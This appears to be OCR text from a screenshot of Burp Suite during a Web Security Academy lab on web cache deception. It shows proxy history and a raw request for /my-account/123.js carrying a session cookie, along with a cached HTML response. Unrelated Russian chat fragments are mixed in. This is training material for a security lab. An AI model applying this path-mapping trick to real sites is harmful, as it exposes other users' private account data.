 52 https://0a4a005a0371d9718073... GET /academyLabHeader 101 147 ✓ 79.125.84.16 16:44:44 27 ... 8080 58
53 https://0a4a005a0371d9718073... POST /login ✓ 302 178 ✓ 79.125.84.16 session=H8uHdHr... 16:45:13 27 ... 8080 82
54 https://0a4a005a0371d9718073... GET /my-account 200 3932 HTML Exploiting path mapping ... ✓ 79.125.84.16 16:45:14 27 ... 8080 80
55 https://0a4a005a0371d9718073... GET /academyLabHeader 101 147 ✓ 79.125.84.16 16:45:14 27 ... 8080 61
56 https://0a4a005a0371d9718073... GET /my-account/123 200 3932 HTML Exploiting path mapping ... ✓ 79.125.84.16 16:48:31 27 ... 8080 70
57 https://0a4a005a0371d9718073... GET /academyLabHeader 101 147 ✓ 79.125.84.16 16:48:32 27 ... 8080 55
58 https://0a4a005a0371d9718073... GET /my-account/123.js 200 3982 HTML js Exploiting path mapping ... ✓ 79.125.84.16 16:49:03 27 ... 8080 70
59 https://0a4a005a0371d9718073... GET /academyLabHeader 101 147 ✓ 79.125.84.16 16:49:03 27 ... 8080 58
60 https://0a4a005a0371d9718073... GET /my-account/123.js 200 3982 HTML js Exploiting path mapping ... ✓ 34.246.129.62 16:49:19 27 ... 8080 77
62 https://0a4a005a0371d9718073... GET /academyLabHeader 101 147 ✓ 34.246.129.62 16:49:20 27 ... 8080 58
Request
Pretty Raw Hex
\n
1 GET /my-account/123.js HTTP/2
2 Host: 0a4a005a0371d9718073ad2b003a00eb.web-security-academy.net
3 Cookie: session=H8uHdHrKcxeJF4IFOgaRaslnbyJbivvs
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: ru-RU
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3824
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
API
1/1 match
Inspector
Selection 13 (0xd)
Selected text
X-Cache: miss
Reques
Hide all
Request cookies 1
Request headers 18
Response headers 6
Inspector
tes
Штаб СВТК "ШКВАЛ"
Стас: Стоп, так за 15 уже больше
голосов
«ШКВАЛ»
Event log All issues
Memory: 174.6MB